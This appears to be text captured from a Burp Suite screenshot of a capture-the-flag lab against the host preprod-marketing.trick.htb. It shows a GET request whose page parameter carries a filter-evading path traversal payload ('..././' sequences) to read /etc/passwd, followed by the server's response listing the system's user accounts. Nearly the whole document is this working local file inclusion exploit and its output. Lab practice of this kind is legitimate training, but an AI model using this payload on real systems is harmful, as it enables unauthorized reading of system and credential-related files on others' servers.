 Request
Pretty Raw Hex \n
1 GET /index.php?page=..././..././..././..././etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 09 Jul 2022 17:14:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Search...
0 matches